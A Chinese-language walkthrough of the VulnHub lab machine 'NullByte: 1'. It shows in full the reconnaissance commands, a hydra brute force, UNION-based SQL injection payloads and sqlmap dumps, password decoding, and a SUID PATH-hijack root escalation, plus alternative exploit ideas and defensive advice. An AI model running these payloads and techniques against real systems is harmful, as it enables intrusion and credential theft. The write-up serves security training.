NullByte: 1

来自 <NullByte: 1 ~ VulnHub>

1,将两台虚拟机网络连接都改为NAT模式

2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.182,靶场IP192.168.23.221

3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.221

访问80端口开放的http服务

4,对网站子目录进行枚举爆破扫描

dirsearch -u http://192.168.23.221 -x 403,404

进行端口漏洞扫描

nmap --script=vuln -p 80,111,777,59147 192.168.23.221

5,访问存在的网页目录

http://192.168.23.221/phpmyadmin/

查看默认页面源代码

下载图片由此得到重要提示

wget http://192.168.23.221/main.gif

exiftool main.gif

没想到是网站的一个目录,访问之

http://192.168.23.221/kzMb5nVYJw/

6,尝试使用hydra爆破出key值

gunzip /usr/share/wordlists/rockyou.txt.gz

hydra 192.168.23.221 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -l bossfrank -P /usr/share/wordlists/rockyou.txt

登录成功

http://192.168.23.221/kzMb5nVYJw/index.php

访问这个网站 http://192.168.23.221/kzMb5nVYJw/420search.php

7,输入用户名isis

观察网页结构,合理怀疑网站通过GET请求传入的用户名进行相应的sql查询,那么可以测试时候网站对单双引号敏感,也就是是否存在sql注入。输入双引号,发现报错,而单引号不报错

"--+ 发现不报错,说明是单引号GET型注入

开始进行手工注入

"%20order%20by%203--+

"%20order%20by%204--+

通过sql注入判断网站至少存在3行,但又小于4行

然后通过union select判断回显位置

" union select 1,2,3--+

爆出数据库名,数据库版本,还有当前用户

" union select database(),version(),user() -- -

爆出数据库系统下所有的数据库名



" union select table_schema, 2, 3 from information_schema.tables -- -

知道了数据库名为seth,接下来从记录了所有数据表名的总表中爆出seth下所有数据表

" union select table_name,2,3 from information_schema.tables where table_schema='seth' -- -

知道了数据表名为users,接下来从记录了所有字段名的总表中爆出字段名

" union select column_name,2,3 from information_schema.columns where table_schema='seth' and table_name='users' -- -

从users数据表爆出id,user,pass字段的内容

" union select id,user,pass from users -- -

由此爆出来ramses的密码YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE

也可以使用sqlmap自动化注入

sqlmap -u 'http://192.168.23.221/kzMb5nVYJw/420search.php?usrtosearch=' --dbs

sqlmap -u 'http://192.168.23.221/kzMb5nVYJw/420search.php?usrtosearch=' -D seth --tables

sqlmap -u 'http://192.168.23.221/kzMb5nVYJw/420search.php?usrtosearch=' -D seth -T users --columns

sqlmap -u 'http://192.168.23.221/kzMb5nVYJw/420search.php?usrtosearch=' --dump



8,判断这段密文的加密方式,首先base64解码

echo 'YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE' |base64 -d

解得 c6d6bd7ebf806f43c76acc3681703b81

hash-identifier 'c6d6bd7ebf806f43c76acc3681703b81'

判断出来是MD5值,然后使用MD5解密网站,解密得到ramses的密码omega

9,然后使用ssh登录ramses用户,端口需要指定777

ssh ramses@192.168.23.221 -p 777

信息收集一下,查看这个用户运行过的命令

发现跑过一个文件,去查看一下是什么东西

不知道是做什么,但是发现当前用户是可以执行这个文件的,执行之

sudo

find / -perm -4000 2>/dev/null

这个文件具有suid权限,可以被提权利用

可能的提权利用点:

- procwatch SUID程序路径劫持

- 该程序调用ps命令但未使用绝对路径

- 通过PATH环境变量劫持执行恶意ps

利用步骤:

# 在可写目录创建恶意ps脚本

echo '/bin/bash -p' > /tmp/ps

chmod +x /tmp/ps

# 劫持PATH变量并执行procwatch

export PATH=/tmp:$PATH

/var/www/backup/procwatch

2,pkexec提权 (CVE-2021-4034)

- 检查pkexec版本是否低于0.105

- 使用已知漏洞利用代码提权

3,exim4提权 (CVE-2016-1531)

- 检查exim版本是否为4.84-3

- 执行payload:sudo exim -ps '$(chmod +s /bin/bash)'

4,利用at命令

- 创建定时任务获取root shell

echo '/bin/bash -p' | at now

最可能成功的路径是procwatch的PATH劫持,因为:

- 该程序位于web目录且具有SUID

- 输出结果包含ps命令的输出

- 典型路径配置漏洞特征

10,尝试提权

ln -s /bin/sh ps

ls -la

export PATH=.:$PATH

./procwatch

成功变为root用户

该提权过程利用了SUID程序的环境变量路径劫持漏洞,具体原理如下:

- SUID权限特性

- procwatch是root拥有的SUID程序(权限4755)

- 执行时会以root身份运行(即使由普通用户启动)

- 符号链接劫持

ln -s /bin/sh ps

- 在当前目录创建名为ps的符号链接,指向/bin/sh(系统shell)

- PATH环境变量污染

export PATH=.:$PATH

- 将当前目录设为PATH搜索路径的最高优先级

- 系统执行命令时会优先在当前目录查找

- 恶意调用链

./procwatch

触发过程:

procwatch (root权限运行)

→ 调用系统命令 `ps`

→ 根据PATH优先查找当前目录

→ 执行当前目录的伪ps程序

→ 实际执行 /bin/sh

→ 继承root权限启动shell

- 提权成功验证

- 新启动的shell进程UID=0(root)

- 可执行whoami验证身份

- 能够访问所有受保护的系统资源

关键漏洞点:

- SUID程序未使用绝对路径调用系统命令(/bin/ps)

- 允许用户控制PATH环境变量

- 当前目录具有可写权限

防御建议:

- 对于SUID程序:

- 始终使用绝对路径调用外部命令

- 清除危险环境变量(sanitize environment)

- 通过chroot限制文件系统访问

- 系统安全配置:

- 在/etc/sudoers中设置 secure_path

- 避免将可写目录加入PATH

- 定期审计SUID/SGID文件